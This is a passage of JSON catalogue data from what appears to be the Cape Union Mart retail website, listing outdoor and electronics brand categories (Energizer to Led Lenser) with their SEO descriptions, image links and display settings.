Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-energizer","name":"Energizer"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"EcoVessel","id":"brands-ecovessel","name":"EcoVessel","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Ecovessel products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"ecovessel","pageTitle":"Ecovessel - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-ecovessel","name":"EcoVessel"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Eufy","id":"brands-eufy","name":"Eufy","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-eufy","name":"Eufy"}]},{"description":"Falke","id":"brands-falke","name":"Falke","onlineSubCategoriesCount":0,"pageDescription":"Known for the quality of their products, Falke have been innovating the sock industry for over 30 years. Buy Falke Socks Online.","pageKeywords":"falke","pageTitle":"Falke - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-falke","name":"Falke"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Fat Gecho","id":"brands-fatgecho","name":"Fat Gecho","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-fatgecho","name":"Fat Gecho"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Fizan","id":"brands-fizan","name":"Fizan","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-fizan","name":"Fizan"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Forever Fresh","id":"brands-foreverfresh","name":"Forever Fresh","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-foreverfresh","name":"Forever Fresh"}]},{"description":"Garmin","id":"brands-garmin","image":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdwdc5697ef\u002Fmenu-images\u002FGarmin.png","name":"Garmin","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Garmin products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"garmin","pageTitle":"Garmin - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-garmin","name":"Garmin"}],"c_categoryImageForMobileMenu":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fen_ZA\u002Fv1769818637509\u002Fbrands\u002FGarmin.jpg","c_categoryMenuHighlightImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fen_ZA\u002Fv1769818637509\u002Fbrands\u002FGarmin.jpg","c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"GoPro","id":"brands-gopro","name":"GoPro","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of GoPro products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"gopro","pageTitle":"GoPro - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-gopro","name":"GoPro"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Go Travel","id":"brands-gotravel","name":"Go Travel","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-gotravel","name":"Go Travel"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Hakii","id":"brands-hakii","name":"Hakii","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-hakii","name":"Hakii"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"HHL","id":"brands-hhl","name":"HHL","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of HHL products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"hhl","pageTitle":"HHL - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-hhl","name":"HHL"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Hi-Tec","id":"brands-hitec","name":"Hi-Tec","onlineSubCategoriesCount":0,"pageDescription":"Our online store has everything you'll Explore the great outdoors with the wide selection of Hi-Tec products available at Cape Union Mart. Shop in-store or online with many ways to pay!need for outdoor pursuits - including hiking, camping, trail running, mountain biking, snow sports, travel and more!","pageKeywords":"hi-tec","pageTitle":"Hi-Tec - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-hitec","name":"Hi-Tec"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Hoka","id":"brands-hoka","image":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdwa0134ff7\u002Fbrands\u002Fstanley.png","name":"Hoka","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Hoka products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"hoka","pageTitle":"Hoka - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-hoka","name":"Hoka"}],"c_categoryImageForMobileMenu":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fen_ZA\u002Fv1769818637509\u002Fbrands\u002FHoka.png","c_categoryMenuHighlightImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fen_ZA\u002Fv1769818637509\u002Fbrands\u002FHoka.png","c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_kioskTileImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdwa372ad5d\u002Fkiosk-images\u002FHoka.png","c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Huawei","id":"brands-huawei","name":"Huawei","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Huawei products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"huawei","pageTitle":"Huawei - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-huawei","name":"Huawei"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Humangear","id":"brands-humangear","name":"Humangear","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-humangear","name":"Humangear"}]},{"description":"Hydro Flask","id":"brands-hydroflask","name":"Hydro Flask","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Hydro Flask products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"hydroflask","pageTitle":"Hydro Flask - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-hydroflask","name":"Hydro Flask"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Insta360","id":"brands-insta360","name":"Insta360","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-insta360","name":"Insta360"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Instax","id":"brands-instax","name":"Instax","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-instax","name":"Instax"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Intex","id":"brands-intex","name":"Intex","onlineSubCategoriesCount":0,"pageDescription":"Dedicated to developing the highest quality products, Intex supplies the family with hours of fun with their range of pools, airbeds and pumps.","pageKeywords":"intex","pageTitle":"Intex - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-intex","name":"Intex"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Island Tribe","id":"brands-islandtribe","name":"Island Tribe","onlineSubCategoriesCount":0,"pageDescription":"With various formulas tailored for specific activities, Island Tribe allows all to participate in outdoor activities without worry about the harsh sun.","pageKeywords":"island tribe","pageTitle":"Island Tribe - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-islandtribe","name":"Island Tribe"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Jack Wolfskin","id":"brands-jackwolfskin","name":"Jack Wolfskin","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-jackwolfskin","name":"Jack Wolfskin"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"JBL","id":"brands-jbl","name":"JBL","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-jbl","name":"JBL"}]},{"description":"Jetboil","id":"brands-jetboil","name":"Jetboil","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Jetboil products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"jetboil","pageTitle":"Jetboil - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-jetboil","name":"Jetboil"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"JLAB","id":"brands-jlab","name":"JLAB","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-jlab","name":"JLAB"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"K-Way Elements","id":"brands-kwayelements","name":"K-Way Elements","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-kwayelements","name":"K-Way Elements"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"K-Way Expedition Series","id":"brands-kwayexpeditionseries","name":"K-Way Expedition Series","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-kwayexpeditionseries","name":"K-Way Expedition Series"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"K-Way Kids and Youth","id":"brands-kwaykidsandyouth","name":"K-Way Kids and Youth","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-kwaykidsandyouth","name":"K-Way Kids and Youth"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"K-Way MMXXI","id":"brands-kwaymmxxi","name":"K-Way MMXXI","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-kwaymmxxi","name":"K-Way MMXXI"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"K-Way Technologies","id":"brands-kwayperformance-tech","name":"K-Way Technologies","onlineSubCategoriesCount":7,"parentCategoryId":"brands-kwayperformance","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-kwayperformance","name":"K-Way Performance"},{"id":"brands-kwayperformance-tech","name":"K-Way Technologies"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false}],"description":"K-Way Performance","id":"brands-kwayperformance","image":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdw1c452fe2\u002Fmenu-images\u002FK_Way.png","name":"K-Way Performance","onlineSubCategoriesCount":1,"pageDescription":"K-Way is South Africa's leading brand of outdoor apparel and hiking gear. Buy K-Way clothing and hiking gear online and get Free delivery on orders over R500!","pageKeywords":"k way","pageTitle":"K-Way Clothing and Hiking Gear For Sale - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-kwayperformance","name":"K-Way Performance"}],"c_categoryImageForMobileMenu":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdw1c452fe2\u002Fmenu-images\u002FK_Way.png","c_categoryMenuHighlightImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdw1c452fe2\u002Fmenu-images\u002FK_Way.png","c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"K-Way x Sealand","id":"brands-kwayxsealand","name":"K-Way x Sealand","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-kwayxsealand","name":"K-Way x Sealand"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Afritrail","id":"brands-afritrail","name":"Afritrail","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-afritrail","name":"Afritrail"}]},{"description":"B&W","id":"brands-b&w","name":"B&W","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-b&w","name":"B&W"}]},{"description":"Bison","id":"brands-bison","name":"Bison","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-bison","name":"Bison"}]},{"description":"Foodsock","id":"brands-foodsock","name":"Foodsock","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-foodsock","name":"Foodsock"}]},{"description":"Alpine","id":"brands-alpine","name":"Alpine","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-alpine","name":"Alpine"}]},{"description":"Codes Living","id":"brands-codesliving","name":"Codes Living","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-codesliving","name":"Codes Living"}]},{"description":"Go That Way","id":"brands-gothatway","name":"Go That Way","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-gothatway","name":"Go That Way"}]},{"description":"Kaliber","id":"brands-kaliber","image":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdwccc60866\u002Fbrands\u002Fkaliber.png","name":"Kaliber","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Kaliber products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"kaliber","pageTitle":"Kaliber - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-kaliber","name":"Kaliber"}],"c_categoryImageForMobileMenu":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdwccc60866\u002Fbrands\u002Fkaliber.png","c_categoryMenuHighlightImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdwccc60866\u002Fbrands\u002Fkaliber.png","c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":true,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Kalyan","id":"brands-kalyan","name":"Kalyan","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-kalyan","name":"Kalyan"}]},{"description":"KEEN","id":"brands-keen","name":"KEEN","onlineSubCategoriesCount":0,"pageDescription":"Go outside and Play with Keen Shoes. Shop for official Keen Footwear at Cape Union Mart. Buy online and get free delivery on orders over R500.","pageKeywords":"keen","pageTitle":"Buy Keen Footwear Online - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-keen","name":"KEEN"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Kershaw","id":"brands-kershaw","name":"Kershaw","onlineSubCategoriesCount":0,"pageDescription":"Made from advanced materials with award-winning technologies, Kershaw provides consumers with quality blades that can be used for any of your cutting needs.","pageKeywords":"kershaw","pageTitle":"Kershaw - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-kershaw","name":"Kershaw"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Lansky","id":"brands-lansky","name":"Lansky","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-lansky","name":"Lansky"}]},{"description":"Leatherman","id":"brands-leatherman","image":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fen_ZA\u002Fv1769818637509\u002Fmenu-images\u002Fmenu-leatherman.jpg","name":"Leatherman","onlineSubCategoriesCount":0,"pageDescription":"Leatherman is one of the world's most recognised multi-tool and knife manufacturers. Order the ultimate multitool online at great prices. Free delivery on orders over R500!","pageKeywords":"leatherman","pageTitle":"Leatherman Knives and Multi-Tools For Sale Online - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-leatherman","name":"Leatherman"}],"c_categoryImageForMobileMenu":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdw426a8a2a\u002Fbrands\u002Fleatherman.png","c_categoryMenuHighlightImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdw426a8a2a\u002Fbrands\u002Fleatherman.png","c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":true,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Led Lenser","id":"brands-ledlenser","name":"Led Lenser","onlineSubCategoriesCount":0,"pageDescription":"LED Lenser is a world leader in LED light technology. Order LED Lenser torches, flashlights and headlamps from Cape Union Mart online today! Free delivery on orders over R500!","pageKeywords":"led lenser","pageTitle":"LED Lenser Torch and Flashlights For Sale Online - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-ledlenser","name":"Led 